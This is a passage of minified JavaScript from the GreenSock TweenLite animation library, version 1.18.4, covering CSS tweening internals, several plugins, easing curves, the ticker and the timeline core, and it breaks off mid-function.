for(;o;){if(2!==o.type)if(o.r&&o.type!==-1)if(t=Math.round(o.s+o.c),o.type){if(1===o.type){for(i=o.l,n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}}else o.t[o.p]=t+o.xs0;else o.t[o.p]=o.e;else o.setRatio(e);o=o._next}},c._enableTransforms=function(e){this._transform=this._transform||Be(this._target,o,!0),this._transformType=this._transform.svg&&be||!e&&3!==this._transformType?2:3};var We=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(e,t,n){var i=this._firstPT=new ge(e,t,0,0,this._firstPT,2);i.e=n,i.setRatio=We,i.data=this},c._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},c._kill=function(t){var n,i,o,a=t;if(t.autoAlpha||t.alpha){a={};for(i in t)a[i]=t[i];a.opacity=1,a.autoAlpha&&(a.visibility=1)}return t.className&&(n=this._classNamePT)&&(o=n.xfirst,o&&o._prev?this._linkCSSP(o._prev,n._next,o._prev._prev):o===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,o._prev),this._classNamePT=null),e.prototype._kill.call(this,a)};var Ue=function(e,t,n){var i,o,a,r;if(e.slice)for(o=e.length;--o>-1;)Ue(e[o],t,n);else for(i=e.childNodes,o=i.length;--o>-1;)a=i[o],r=a.type,a.style&&(t.push(Q(a)),n&&n.push(a)),1!==r&&9!==r&&11!==r||!a.childNodes.length||Ue(a,t,n)};return r.cascadeTo=function(e,n,i){var o,a,r,s,l=t.to(e,n,i),c=[l],d=[],u=[],h=[],f=t._internals.reservedProps;for(e=l._targets||l.target,Ue(e,d,h),l.render(n,!0,!0),Ue(e,u),l.render(0,!0,!0),l._enabled(!0),o=h.length;--o>-1;)if(a=ee(h[o],d[o],u[o]),a.firstMPT){a=a.difs;for(r in i)f[r]&&(a[r]=i[r]);s={};for(r in a)s[r]=d[o][r];c.push(t.fromTo(h[o],n,s,a))}return c},e.activate([r]),r},!0),function(){var e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.5",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}}),t=function(e){for(;e;)e.f||e.blob||(e.r=1),e=e._next},n=e.prototype;n._onInitAllProps=function(){for(var e,n,i,o=this._tween,a=o.vars.roundProps.join?o.vars.roundProps:o.vars.roundProps.split(","),r=a.length,s={},l=o._propLookup.roundProps;--r>-1;)s[a[r]]=1;for(r=a.length;--r>-1;)for(e=a[r],n=o._firstPT;n;)i=n._next,n.pg?n.t._roundProps(s,!0):n.n===e&&(2===n.f&&n.t?t(n.t._firstPT):(this._add(n.t,e,n.s,n.c),i&&(i._prev=n._prev),n._prev?n._prev._next=i:o._firstPT===n&&(o._firstPT=i),n._next=n._prev=null,o._propLookup[e]=l)),n=i;return!1},n._add=function(e,t,n,i){this._addTween(e,t,n,n+i,t,!0),this._overwriteProps.push(t)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.5.0",init:function(e,t){var n;if("function"!=typeof e.setAttribute)return!1;for(n in t)this._addTween(e,"setAttribute",e.getAttribute(n)+"",t[n]+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(e,t){"object"!=typeof t&&(t={rotation:t}),this.finals={};var n,i,o,a,r,s,l=t.useRadians===!0?2*Math.PI:360,c=1e-6;for(n in t)"useRadians"!==n&&(s=(t[n]+"").split("_"),i=s[0],o=parseFloat("function"!=typeof e[n]?e[n]:e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof i&&"="===i.charAt(1)?o+parseInt(i.charAt(0)+"1",10)*Number(i.substr(2)):Number(i)||0,r=a-o,s.length&&(i=s.join("_"),i.indexOf("short")!==-1&&(r%=l,r!==r%(l/2)&&(r=r<0?r+l:r-l)),i.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*l)%l-(r/l|0)*l:i.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*l)%l-(r/l|0)*l)),(r>c||r<-c)&&(this._addTween(e,n,o,o+r,n),this._overwriteProps.push(n)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(e){var t,n,i,o=_gsScope.GreenSockGlobals||_gsScope,a=o.com.greensock,r=2*Math.PI,s=Math.PI/2,l=a._class,c=function(t,n){var i=l("easing."+t,function(){},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,i},d=e.register||function(){},u=function(e,t,n,i){var o=l("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0);return d(o,e),o},h=function(e,t,n){this.t=e,this.v=t,n&&(this.next=n,n.prev=this,this.c=n.v-t,this.gap=n.t-e)},f=function(t,n){var i=l("easing."+t,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,o.config=function(e){return new i(e)},i},p=u("Back",f("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),f("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),f("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),m=l("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=n===!0},!0),g=m.prototype=new e;return g.constructor=m,g.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},m.ease=new m(.7,.7),g.config=m.config=function(e,t,n){return new m(e,t,n)},t=l("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0),g=t.prototype=new e,g.constructor=t,g.getRatio=function(e){return e<0?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},g.config=t.config=function(e){return new t(e)},n=l("easing.RoughEase",function(t){t=t||{};for(var n,i,o,a,r,s,l=t.taper||"none",c=[],d=0,u=0|(t.points||20),f=u,p=t.randomize!==!1,m=t.clamp===!0,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--f>-1;)n=p?Math.random():1/u*f,i=g?g.getRatio(n):n,"none"===l?o=v:"out"===l?(a=1-n,o=a*a*v):"in"===l?o=n*n*v:n<.5?(a=2*n,o=a*a*.5*v):(a=2*(1-n),o=a*a*.5*v),p?i+=Math.random()*o-.5*o:f%2?i+=.5*o:i-=.5*o,m&&(i>1?i=1:i<0&&(i=0)),c[d++]={x:n,y:i};for(c.sort(function(e,t){return e.x-t.x}),s=new h(1,1,null),f=u;--f>-1;)r=c[f],s=new h(r.x,r.y,s);this._prev=new h(0,0,0!==s.t?s:s.next)},!0),g=n.prototype=new e,g.constructor=n,g.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},g.config=function(e){return new n(e)},n.ease=new n,u("Bounce",c("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),c("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),c("BounceInOut",function(e){var t=e<.5;return e=t?1-2*e:2*e-1,e<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),u("Circ",c("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),c("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),c("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),i=function(t,n,i){var o=l("easing."+t,function(e,t){this._p1=e>=1?e:1,this._p2=(t||i)/(e<1?e:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),a=o.prototype=new e;return a.constructor=o,a.getRatio=n,a.config=function(e,t){return new o(e,t)},o},u("Elastic",i("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),i("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2))},.3),i("ElasticInOut",function(e){return(e*=2)<1?-.5*(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),u("Expo",c("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),c("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),c("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),u("Sine",c("SineOut",function(e){return Math.sin(e*s)}),c("SineIn",function(e){return-Math.cos(e*s)+1}),c("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(o.SlowMo,"SlowMo","ease,"),d(n,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(e,t){"use strict";var n=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!n.TweenLite){var i,o,a,r,s,l=function(e){var t,i=e.split("."),o=n;for(t=0;t<i.length;t++)o[i[t]]=o=o[i[t]]||{};return o},c=l("com.greensock"),d=1e-10,u=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},h=function(){},f=function(){var e=Object.prototype.toString,t=e.call([]);return function(n){return null!=n&&(n instanceof Array||"object"==typeof n&&!!n.push&&e.call(n)===t)}}(),p={},m=function(i,o,a,r){this.sc=p[i]?p[i].sc:[],p[i]=this,this.gsClass=null,this.func=a;var s=[];this.check=function(c){for(var d,u,h,f,g,v=o.length,T=v;--v>-1;)(d=p[o[v]]||new m(o[v],[])).gsClass?(s[v]=d.gsClass,T--):c&&d.sc.push(this);if(0===T&&a)for(u=("com.greensock."+i).split("."),h=u.pop(),f=l(u.join("."))[h]=this.gsClass=a.apply(a,s),r&&(n[h]=f,g="undefined"!=typeof module&&module.exports,!g&&"function"==typeof define&&define.amd?define((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+i.split(".").pop(),[],function(){return f}):i===t&&g&&(module.exports=f)),v=0;v<this.sc.length;v++)this.sc[v].check()},this.check(!0)},g=e._gsDefine=function(e,t,n,i){return new m(e,t,n,i)},v=c._class=function(e,t,n){return t=t||function(){},g(e,[],function(){return t},n),t};g.globals=n;var T=[0,0,1,1],E=[],_=v("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?T.concat(t):T},!0),y=_.map={},C=_.register=function(e,t,n,i){for(var o,a,r,s,l=t.split(","),d=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(a=l[d],o=i?v("easing."+a,null,!0):c.easing[a]||{},r=u.length;--r>-1;)s=u[r],y[a+"."+s]=y[s+a]=o[s]=e.getRatio?e:e[s]||new e};for(a=_.prototype,a._calcEnd=!1,a.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,n=this._power,i=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===n?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2},i=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=i.length;--o>-1;)a=i[o]+",Power"+o,C(new _(null,null,1,o),a,"easeOut",!0),C(new _(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),C(new _(null,null,3,o),a,"easeInOut");y.linear=c.easing.Linear.easeIn,y.swing=c.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});a=b.prototype,a.addEventListener=function(e,t,n,i,o){o=o||0;var a,l,c=this._listeners[e],d=0;for(null==c&&(this._listeners[e]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===t&&a.s===n?c.splice(l,1):0===d&&a.pr<o&&(d=l+1);c.splice(d,0,{c:t,s:n,up:i,pr:o}),this!==r||s||r.wake()},a.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;--n>-1;)if(i[n].c===t)return void i.splice(n,1)},a.dispatchEvent=function(e){var t,n,i,o=this._listeners[e];if(o)for(t=o.length,n=this._eventTarget;--t>-1;)i=o[t],i&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))};var D=e.requestAnimationFrame,I=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},R=O();for(i=["ms","moz","webkit","o"],o=i.length;--o>-1&&!D;)D=e[i[o]+"RequestAnimationFrame"],I=e[i[o]+"CancelAnimationFrame"]||e[i[o]+"CancelRequestAnimationFrame"];v("Ticker",function(e,t){var n,i,o,a,l,c=this,u=O(),f=!(t===!1||!D)&&"auto",p=500,m=33,g="tick",v=function(e){var t,r,s=O()-R;s>p&&(u+=s-m),R+=s,c.time=(R-u)/1e3,t=c.time-l,(!n||t>0||e===!0)&&(c.frame++,l+=t+(t>=a?.004:a-t),r=!0),e!==!0&&(o=i(v)),r&&c.dispatchEvent(g)};b.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(e,t){p=e||1/d,m=Math.min(t,p,0)},c.sleep=function(){null!=o&&(f&&I?I(o):clearTimeout(o),i=h,o=null,c===r&&(s=!1))},c.wake=function(e){null!==o?c.sleep():e?u+=-R+(R=O()):c.frame>10&&(R=O()-p+5),i=0===n?h:f&&D?D:function(e){return setTimeout(e,1e3*(l-c.time)+1|0)},c===r&&(s=!0),v(2)},c.fps=function(e){return arguments.length?(n=e,a=1/(n||60),l=this.time+a,void c.wake()):n},c.useRAF=function(e){return arguments.length?(c.sleep(),f=e,void c.fps(n)):f},c.fps(e),setTimeout(function(){"auto"===f&&c.frame<5&&"hidden"!==document.visibilityState&&c.useRAF(!1)},1500)}),a=c.Ticker.prototype=new c.events.EventDispatcher,a.constructor=c.Ticker;var k=v("core.Animation",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=t.immediateRender===!0,this.data=t.data,this._reversed=t.reversed===!0,U){s||r.wake();var n=this.vars.useFrames?W:U;n.add(this,n._time),this.vars.paused&&this.paused(!0)}});r=k.ticker=new c.Ticker,a=k.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var w=function(){s&&O()-R>2e3&&r.wake(),setTimeout(w,2e3)};w(),a.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},a.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},a.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},a.seek=function(e,t){return this.totalTime(Number(e),t!==!1)},a.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,t!==!1,!0)},a.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var e,t=this._timeline,n=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=n&&e<n+this.totalDuration()/this._timeScale},a._enabled=function(e,t){return s||r.wake(),this._gc=!e,this._active=this.isActive(),t!==!0&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(e,t){return this._kill(e,t),this},a._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();--t>-1;)"{self}"===e[t]&&(n[t]=this);return n},a._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||E)},a.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[e];null==t?delete o[e]:(o[e]=t,o[e+"Params"]=f(n)&&n.join("").indexOf("{self}")!==-1?this._swapSelfInParams(n):n,o[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),
this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},a.totalTime=function(e,t,n){if(s||r.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,o=this._timeline;if(e>i&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?i-e:e)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(N.length&&X(),this.render(e,t,!1),N.length&&X())}return this},a.progress=a.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||d,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,n=t||0===t?t:this._timeline.totalTime();this._startTime=n-(n-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(e){if(!arguments.length)return this._paused;var t,n,i=this._timeline;return e!=this._paused&&i&&(s||e||r.wake(),t=i.rawTime(),n=t-this._pauseTime,!e&&i.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==n&&this._initted&&this.duration()&&(t=i.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var K=v("core.SimpleTimeline",function(e){k.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});a=K.prototype=new k,a.constructor=K,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(e,t){var n,i;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),n=this._last,this._sortChildren)for(i=e._startTime;n&&n._startTime>i;)n=n._prev;return n?(e._next=n._next,n._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=n,this._recent=e,this._timeline&&this._uncache(!0),this},a._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(e,t,n){var i,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;o;)i=o._next,(o._active||e>=o._startTime&&!o._paused)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(e-o._startTime)*o._timeScale,t,n):o.render((e-o._startTime)*o._timeScale,t,n)),o=i},a.rawTime=function(){return s||r.wake(),this._totalTime};var x=v("TweenLite",function(t,n,i){if(k.call(this,n,i),this.render=x.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:x.selector(t)||t;var o,a,r,s=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?z[x.defaultOverwrite]:"number"==typeof l?l>>0:z[l],(s||t instanceof Array||t.push&&f(t))&&"number"!=typeof t[0])for(this._targets=r=u(t),this._propLookup=[],this._siblings=[],o=0;o<r.length;o++)a=r[o],a?"string"!=typeof a?a.length&&a!==e&&a[0]&&(a[0]===e||a[0].nodeType&&a[0].style&&!a.nodeType)?(r.splice(o--,1),this._targets=r=r.concat(u(a))):(this._siblings[o]=G(a,this,!1),1===l&&this._siblings[o].length>1&&Z(a,this,null,1,this._siblings[o])):(a=r[o--]=x.selector(a),"string"==typeof a&&r.splice(o+1,1)):r.splice(o--,1);else this._propLookup={},this._siblings=G(t,this,!1),1===l&&this._siblings.length>1&&Z(t,this,null,1,this._siblings);(this.vars.immediateRender||0===n&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),S=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(e,t){var n,i={};for(n in e)q[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!H[n]||H[n]&&H[n]._autoCSS)||(i[n]=e[n],delete e[n]);e.css=i};a=x.prototype=new k,a.constructor=x,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,x.version="1.18.4",x.defaultEase=a._ease=new _(null,null,1,1),x.defaultOverwrite="auto",x.ticker=r,x.autoSleep=120,x.lagSmoothing=function(e,t){r.lagSmoothing(e,t)},x.selector=e.$||e.jQuery||function(t){var n=e.$||e.jQuery;return n?(x.selector=n,n(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var N=[],M={},A=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,P=function(e){for(var t,n=this._firstPT,i=1e-6;n;)t=n.blob?e?this.join(""):this.start:n.c*e+n.s,n.r?t=Math.round(t):t<i&&t>-i&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},F=function(e,t,n,i){var o,a,r,s,l,c,d,u=[e,t],h=0,f="",p=0;for(u.start=e,n&&(n(u),e=u[0],t=u[1]),u.length=0,o=e.match(A)||[],a=t.match(A)||[],i&&(i._next=null,i.blob=1,u._firstPT=i),l=a.length,s=0;s<l;s++)d=a[s],c=t.substr(h,t.indexOf(d,h)-h),f+=c||!s?c:",",h+=c.length,p?p=(p+1)%5:"rgba("===c.substr(-5)&&(p=1),d===o[s]||o.length<=s?f+=d:(f&&(u.push(f),f=""),r=parseFloat(o[s]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-r)||0,f:0,r:p&&p<4}),h+=d.length;return f+=t.substr(h),f&&u.push(f),u.setRatio=P,u},B=function(e,t,n,i,o,a,r,s){var l,c,d="get"===n?e[t]:n,u=typeof e[t],h="string"==typeof i&&"="===i.charAt(1),f={t:e,p:t,s:d,f:"function"===u,pg:0,n:o||t,r:a,pr:0,c:h?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-d||0};if("number"!==u&&("function"===u&&"get"===n&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),f.s=d=r?e[c](r):e[c]()),"string"==typeof d&&(r||isNaN(d))?(f.fp=r,l=F(d,i,s||x.defaultStringFilter,f),f={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:o||t,pr:0}):h||(f.s=parseFloat(d),f.c=parseFloat(i)-f.s||0)),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f},$=x._internals={isArray:f,isSelector:S,lazyTweens:N,blobDif:F},H=x._plugins={},j=$.tweenLookup={},Y=0,q=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},z={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},W=k._rootFramesTimeline=new K,U=k._rootTimeline=new K,V=30,X=$.lazyRender=function(){var e,t=N.length;for(M={};--t>-1;)e=N[t],e&&e._lazy!==!1&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);N.length=0};U._startTime=r.time,W._startTime=r.frame,U._active=W._active=!0,setTimeout(X,1),k._updateRoot=x.render=function(){var e,t,n;if(N.length&&X(),U.render((r.time-U._startTime)*U._timeScale,!1,!1),W.render((r.frame-W._startTime)*W._timeScale,!1,!1),N.length&&X(),r.frame>=V){V=r.frame+(parseInt(x.autoSleep,10)||120);for(n in j){for(t=j[n].tweens,e=t.length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete j[n]}if(n=U._first,(!n||n._paused)&&x.autoSleep&&!W._first&&1===r._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||r.sleep()}}},r.addEventListener("tick",k._updateRoot);var G=function(e,t,n){var i,o,a=e._gsTweenID;if(j[a||(e._gsTweenID=a="t"+Y++)]||(j[a]={target:e,tweens:[]}),t&&(i=j[a].tweens,i[o=i.length]=t,n))for(;--o>-1;)i[o]===t&&i.splice(o,1);return j[a].tweens},J=function(e,t,n,i){var o,a,r=e.vars.onOverwrite;return r&&(o=r(e,t,n,i)),r=x.onOverwrite,r&&(a=r(e,t,n,i)),o!==!1&&a!==!1},Z=function(e,t,n,i,o){var a,r,s,l;if(1===i||i>=4){for(l=o.length,a=0;a<l;a++)if((s=o[a])!==t)s._gc||s._kill(null,e,t)&&(r=!0);else if(5===i)break;return r}var c,u=t._startTime+d,h=[],f=0,p=0===t._duration;for(a=o.length;--a>-1;)(s=o[a])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||Q(t,0,p),0===Q(s,c,p)&&(h[f++]=s)):s._startTime<=u&&s._startTime+s.totalDuration()/s._timeScale>u&&((p||!s._initted)&&u-s._startTime<=2e-10||(h[f++]=s)));for(a=f;--a>-1;)if(s=h[a],2===i&&s._kill(n,e,t)&&(r=!0),2!==i||!s._firstPT&&s._initted){if(2!==i&&!J(s,t))continue;s._enabled(!1,!1)&&(r=!0)}return r},Q=function(e,t,n){for(var i=e._timeline,o=i._timeScale,a=e._startTime;i._timeline;){if(a+=i._startTime,o*=i._timeScale,i._paused)return-100;i=i._timeline}return a/=o,a>t?a-t:n&&a===t||!e._initted&&a-t<2*d?d:(a+=e.totalDuration()/e._timeScale/o)>t+d?0:a-t-d};a._init=function(){var e,t,n,i,o,a=this.vars,r=this._overwrittenProps,s=this._duration,l=!!a.immediateRender,c=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),o={};for(i in 